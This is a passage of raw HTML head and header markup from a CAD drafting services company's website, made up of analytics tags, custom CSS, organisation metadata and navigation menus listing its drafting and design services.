<link rel="apple-touch-icon" href="https://acscadservices.com/wp-content/uploads/2020/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://acscadservices.com/wp-content/uploads/2020/02/cropped-favicon-270x270.jpg" />
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106081931-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-106081931-1');
</script>		<style type="text/css" id="wp-custom-css">
			
.q_logo a
{
	visibility:visible !important;
}



.postid-17667 .title_outer.title_without_animation
{
	display:none !important;
}

.postid-17667  .date
{
	display:none !important;
}
@media (min-width: 320px) and (max-width: 480px) {
	.btn{
	 margin-left: 0px !important;	
	}
}
@media (min-width: 481px) and (max-width: 767px) {
  
  .btn{
	 margin-left: 0px !important;	
	}
  
}
#rum_sst_tab{
	font-size: 18px;
}

.wpcf7 form .wpcf7-response-output
{
	margin-bottom:50px !important;
}

input.wpcf7-form-control.wpcf7-text, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-date, textarea.wpcf7-form-control.wpcf7-textarea, select.wpcf7-form-control.wpcf7-select, input.wpcf7-form-control.wpcf7-quiz
{
	font-size:20px;
	color: #000000;
}
.page-id-18125  .title_subtitle_holder{
	display: none;
}


.test
{
	background: #ffff;
    padding: 50px 0 43px 0;
    border-radius: 10px;
    position: relative;
    box-shadow: 0 0 25px rgb(0 0 0 / 15%);
    border-radius: 13px;
}
.q_circles_holder.three_columns .q_circle_inner {
    width: 120px !important;
	  height: 120px !important;
}
.blog .post_image img{
	height: 309px;
}
.blog_holder.blog_small_image article:not(.format-quote):not(.format-link) .post_text .post_text_inner{
	background-color: #F1F1F1;
}
.post_excerpt{
	padding-top: 20px;
}
div.mega-line-center h2{
	text-transform: unset;
}
i.fa.fa-arrow-up::before{
	color: #17365D;
}
#back_to_top span{
	border-color: #17365D;
	font-size: 15px;
}
.q_accordion_holder.accordion.without_icon .ui-accordion-header span.tab-title{
	padding-bottom:20px;
}
.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required{
	outline: auto;
}
input.wpcf7-form-control.wpcf7-text, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-date, textarea.wpcf7-form-control.wpcf7-textarea, select.wpcf7-form-control.wpcf7-select, input.wpcf7-form-control.wpcf7-quiz{
	outline: auto;
}
.blog #rum_sst_tab{
	display: none;
}
#back_to_top{
	bottom: 20px !important;
}
#back_to_top.on{
	left: 25px;
	right: 0px;
	width: 55px;
}

/* 14 SEP 2023 */
.testimonial_image_holder {
    border-radius: 50px !important;
    border: 3px solid #7CBA27 !important;
}

/* Img In Drafting Page */
.img-3 img{
	object-fit: contain;
	width: 350px ;
	height: 230px;
}

.img-2 img{
	object-fit: contain;
	width: 350px ;
	height: 230px;
}
@media only screen and (min-width:961px){
   .img-2 img{
margin-left: 25px;
}
}

.img-1 img{
	object-fit: contain;
	height: 230px;
	width: 450px !important;
}

.footer_top_holder{
	background-color: #fff;
}






/* SEP 22 2023 */
/* Services Drop down width */
.drop_down .services_submenu .second .inner>ul {
    margin-left: -160px;
    width: 1400px !important;
}

/* Telecom nav item style */
ul#menu-new_top_menu .second ul li#nav-menu-item-17060 {
    height: 0px !important;
    margin-top: 0px;
}

/* Structural Cad Nav item style */
ul#menu-new_top_menu .second ul li#nav-menu-item-14938 {
    height: 130px !important;
    margin-top: 0px;
}

/* piping Cad Under Services drop down  */
ul#menu-new_top_menu .second ul li#nav-menu-item-14936 {
    height: 130px !important;
    margin-top: 0px;
}
/* Services Drop Down > Nav Items > Width less - for making every Nav Item on Single Horizontal Line */
.main-service-name {
    width: 240px !important;
}
/* Services drop down > menu items left border - stlye none */
.drop_down .wide .second ul li {
 border-left: 0px solid #3d3d3d; 
}


/* 26 Feb */
.google_map_holder, .google_map_shortcode_holder{
	display: none;
}

/* Mobile Changes - by Client */
/* Mechanical Cad - Mobile */
@media only screen and (max-width:600px){
.projects_holder article .portfolio_description {
    padding: 33px 0 33px;
	margin-top: 18px;
}

/* 	Mobile - client - request - solar stamping page */
	#solar-stamp{
.wpb_content_element.wpb_single_image img {
    margin-left: 50%!important;
}
	}
	
	/* Contact - Page - Map Image Container Css Mobile... */
#contact-custom-img{
    margin: -65px 0px 0px -875px;
    width: 100px;
    height: 20px;
    transform: scale(0.8);
	}
	
}


/* D E S K T O P */
@media only screen and (min-device-width:840px){
/* Contact - Page - Map Image Container Css Desktop... */
#contact-custom-img{
	margin: 0px 0px 30px -350px;
	width: 800px;
  height: 100px;
	}
}

#contact-img-text{
	display:none!important;
}


/* T A B L E T */
@media only screen and (min-width: 768px) and (max-width: 835px) {
    
}


		</style>
		<style type="text/css" data-type="vc_custom-css">.q_circles_holder .q_circle_inner2
{
    background-color:#9CB2CC!important;
}
.q_circles_holder .q_circle_inner2 a:hover
{
    background-color:#9CB2CC!important;
}
.disable_about_contact
{
    display:none!important;
}
.q_circles_holder .q_circle_inner2
{
    background-color:#17365d!important;
    border-color:#17365d!important;
}
.q_circles_holder .q_circle_inner2:hover
{
    background-color:#17365d!important;
    border-color:#17365d!important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1575030780884{background-color: #9db3cd !important;}.vc_custom_1575033334812{background-color: #ffffff !important;}.vc_custom_1579266560067{background-color: #ffffff !important;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>


<script type="application/ld+json">

{

  "@context": "http://schema.org",

  "@type": "Organization",

  "name": "ACS CAD Services",

  "url": "https://acscadservices.com/",

  "logo": "https://acscadservices.com/wp-content/uploads/2020/02/alor_logo-1.png",

  "contactPoint": [

      {

          "@type": "ContactPoint",

          "telephone": "+1 508 948 0363",

          "contactType": "customer service",

          "areaServed": [

              ""

          ],

          "availableLanguage": [

              "English"

          ]

      }

  ],

  "sameAs": [

       ""

  ]

}

</script>


</head> 

<body data-rsssl=1 class="page-template page-template-full_width page-template-full_width-php page page-id-13383 page-parent sp-easy-accordion-enabled  side_menu_slide_with_content width_470 qode-theme-ver-8.0 wpb-js-composer js-comp-ver-4.11.2 vc_responsive">
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M79MKM8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	
	
	
		<section class="side_menu right  side_area_alignment_right">

            
                <div class="side_menu_title">

                    <h5>+1.508.948.0363</h5>

                </div>

            
            <a href="#" target="_self" class="close_side_menu"></a>

			
		</section>

	
	
	<div class="wrapper">

	<div class="wrapper_inner">

	




	








<header class=" scroll_header_top_area light fixed transparent scrolled_not_transparent page_header">

    <div class="header_inner clearfix">



	
	<div class="header_top_bottom_holder">

	
	<div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 0.00);' >

		    
				<div class="container">

					<div class="container_inner clearfix">

                    
			
                
					<div class="header_inner_left">

                        
						
							<div class="mobile_menu_button">

                                <span>

                                    <i class="qode_icon_font_awesome fa fa-bars " ></i>
                                </span>

                            </div>

						
						<div class="logo_wrapper">

                            
							<div class="q_logo">

								<a href="https://acscadservices.com/">

									<img class="normal" src="https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png" alt="Logo"/>

									<img class="light" src="https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png" alt="Logo"/>

									<img class="dark" src="https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png" alt="Logo"/>

									<img class="sticky" src="https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png" alt="Logo"/>

									<img class="mobile" src="https://acscadservices.com/wp-content/uploads/2021/02/Logoo-01.png" alt="Logo"/>

									
								</a>

							</div>

                            
						</div>

                        
                        
					</div>

                    
					
                        
                        
							<div class="header_inner_right">

                                <div class="side_menu_button_wrapper right">

									
									
                                    <div class="side_menu_button">

									

										
                                        
                                        
                                            <a class="side_menu_button_link normal" href="javascript:void(0)">

                                                
                                            </a>

										
                                    </div>

                                </div>

							</div>

						
						

						
						

						<nav class="main_menu drop_down right">

						<ul id="menu-new_top_menu" class=""><li id="nav-menu-item-14898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://acscadservices.com/" class=""><i class="menu_icon blank fa"></i><span>HOME</span><span class="plus"></span></a></li>
<li id="nav-menu-item-14899" class="services_submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children anchor-item  has_sub wide"><a href="https://acscadservices.com/services/##" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>SERVICES</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-14940" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://acscadservices.com/architectural-cad/" class=""><i class="menu_icon blank fa"></i><span>Architectural CAD</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/cad-conversion-services/" class=""><i class="menu_icon blank fa"></i><span>CAD Conversion Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-17061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/autocad-drafting-services/" class=""><i class="menu_icon blank fa"></i><span>Autocad Drafting Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-17062" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/electrical-drafting-services/" class=""><i class="menu_icon blank fa"></i><span>Electrical Drafting Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/revit-3d-modeling-services/" class=""><i class="menu_icon blank fa"></i><span>Revit 3D Modeling Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-17060" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/telecom-drafting-services/" class=""><i class="menu_icon blank fa"></i><span>Telecom Drafting Services</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-14939" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://acscadservices.com/mechanical-cad/" class=""><i class="menu_icon blank fa"></i><span>Mechanical CAD Services</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/cad-conversion-services/" class=""><i class="menu_icon blank fa"></i><span>Mechanical CAD Conversion Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/product-design-services/" class=""><i class="menu_icon blank fa"></i><span>Product Design Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/3d-modeling-services/" class=""><i class="menu_icon blank fa"></i><span>3D Modeling Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/mechanical-drafting-services/" class=""><i class="menu_icon blank fa"></i><span>Mechanical Drafting</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/product-rendering-services/" class=""><i class="menu_icon blank fa"></i><span>Product Rendering Services</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-19681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://acscadservices.com/solar-drafting/" class=""><i class="menu_icon blank fa"></i><span>Solar Drafting Services</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-sales-proposal/" class=""><i class="menu_icon blank fa"></i><span>Solar Sales Proposal</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-19683" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-permit-drawings/" class=""><i class="menu_icon blank fa"></i><span>Solar Permit Drawings</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-19684" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-design-services/" class=""><i class="menu_icon blank fa"></i><span>Solar Design Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-19682" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/residential-solar-design-services/" class=""><i class="menu_icon blank fa"></i><span>Residential Solar Design</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/commercial-solar-design-services/" class=""><i class="menu_icon blank fa"></i><span>Commercial Solar Design</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-permit-services/" class=""><i class="menu_icon blank fa"></i><span>Solar Permit Services</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-14938" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://acscadservices.com/structural-cad/" class=""><i class="menu_icon blank fa"></i><span>Structural CAD</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15155" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/structural-cad/steel-detailing-services/" class=""><i class="menu_icon blank fa"></i><span>Structural Steel Detailing Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15154" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/structural-cad/shop-drawings/" class=""><i class="menu_icon blank fa"></i><span>Shop Drawing Services</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-14936" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://acscadservices.com/process-and-piping-cad/" class=""><i class="menu_icon blank fa"></i><span>Process and Piping CAD</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/process-and-piping-cad/plant-design-services/" class=""><i class="menu_icon blank fa"></i><span>Plant Design Services</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15434" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/process-and-piping-cad/p-id-drafting-services/" class=""><i class="menu_icon blank fa"></i><span>P&#038;ID Drafting Services</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-15329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://acscadservices.com/our-portfolio/" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><i class="menu_icon blank fa"></i><span>PORTFOLIO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15811" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad-samples/" class=""><i class="menu_icon blank fa"></i><span>Architectural CAD</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15807" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad-samples/" class=""><i class="menu_icon blank fa"></i><span>Mechanical CAD</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/structural-cad-samples/" class=""><i class="menu_icon blank fa"></i><span>Structural CAD</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15808" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting-services-samples/" class=""><i class="menu_icon blank fa"></i><span>Solar Drafting Services</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15809" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/process-and-piping-cad-samples/" class=""><i class="menu_icon blank fa"></i><span>Process and Piping CAD</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14897" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13383 current_page_item menu-item-has-children active has_sub narrow"><a href="https://acscadservices.com/aboutus/" class=" current "><i class="menu_icon blank fa"></i><span>ABOUT US</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-17456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/aboutus/frequently-asked-questions/" class=""><i class="menu_icon blank fa"></i><span>Frequently Asked Questions</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/aboutus/our-process/" class=""><i class="menu_icon blank fa"></i><span>Our Process</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16282" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/aboutus/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14900" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://acscadservices.com/contact/" class=""><i class="menu_icon blank fa"></i><span>CONTACT US</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16943" class="menu_phone menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="tel:508.978.4628" class=""><i class="menu_icon fa-phone fa"></i><span>508.978.4628</span><span class="plus"></span></a></li>
</ul>
						</nav>

						
                        
					
					<nav class="mobile_menu">

                        <ul id="menu-new_top_menu-1" class=""><li id="mobile-menu-item-14898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://acscadservices.com/" class=""><span>HOME</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-14899" class="services_submenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>SERVICES</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14940" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acscadservices.com/architectural-cad/" class=""><span>Architectural CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15497" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/cad-conversion-services/" class=""><span>CAD Conversion Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-17061" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/autocad-drafting-services/" class=""><span>Autocad Drafting Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-17062" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/electrical-drafting-services/" class=""><span>Electrical Drafting Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad/revit-3d-modeling-services/" class=""><span>Revit 3D Modeling Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-17060" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/telecom-drafting-services/" class=""><span>Telecom Drafting Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-14939" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acscadservices.com/mechanical-cad/" class=""><span>Mechanical CAD Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15132" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/cad-conversion-services/" class=""><span>Mechanical CAD Conversion Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/product-design-services/" class=""><span>Product Design Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15130" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/3d-modeling-services/" class=""><span>3D Modeling Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15129" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/mechanical-drafting-services/" class=""><span>Mechanical Drafting</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15128" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad/product-rendering-services/" class=""><span>Product Rendering Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-19681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acscadservices.com/solar-drafting/" class=""><span>Solar Drafting Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-18584" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-sales-proposal/" class=""><span>Solar Sales Proposal</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-19683" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-permit-drawings/" class=""><span>Solar Permit Drawings</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-19684" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-design-services/" class=""><span>Solar Design Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-19682" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/residential-solar-design-services/" class=""><span>Residential Solar Design</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/commercial-solar-design-services/" class=""><span>Commercial Solar Design</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-18585" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting/solar-permit-services/" class=""><span>Solar Permit Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-14938" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acscadservices.com/structural-cad/" class=""><span>Structural CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15155" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/structural-cad/steel-detailing-services/" class=""><span>Structural Steel Detailing Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15154" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/structural-cad/shop-drawings/" class=""><span>Shop Drawing Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-14936" class="main-service-name menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://acscadservices.com/process-and-piping-cad/" class=""><span>Process and Piping CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15432" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/process-and-piping-cad/plant-design-services/" class=""><span>Plant Design Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-15434" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/process-and-piping-cad/p-id-drafting-services/" class=""><span>P&#038;ID Drafting Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-15329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><h3><span>PORTFOLIO</span></h3><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15811" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/architectural-cad-samples/" class=""><span>Architectural CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15807" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/mechanical-cad-samples/" class=""><span>Mechanical CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15810" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/structural-cad-samples/" class=""><span>Structural CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15808" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/solar-drafting-services-samples/" class=""><span>Solar Drafting Services</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15809" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/process-and-piping-cad-samples/" class=""><span>Process and Piping CAD</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-14897" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13383 current_page_item menu-item-has-children active has_sub"><a href="https://acscadservices.com/aboutus/" class=" current "><span>ABOUT US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-17456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/aboutus/frequently-asked-questions/" class=""><span>Frequently Asked Questions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15375" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/aboutus/our-process/" class=""><span>Our Process</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16282" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/aboutus/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-14900" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://acscadservices.com/contact/" class=""><span>CONTACT US</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16943" class="menu_phone menu-item menu-item-type-custom menu-item-object-custom "><a href="tel:508.978.4628" class=""><span>508.978.4628</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
					</nav>

			
                    
					</div>

				</div>

			
	</div>

	</div>

	</div>





</header>

	
	




    
		<a id='back_to_top' href='#'>

			<span class="fa-stack">

				<i class="fa fa-arrow-up" style=""></i>

			</span>

		</a>

	
    
	


    


	
	

	

    


<div class="content ">


			
			<div class="content_inner  ">

			

						<div class="title_outer title_without_animation with_image"    data-height="500">
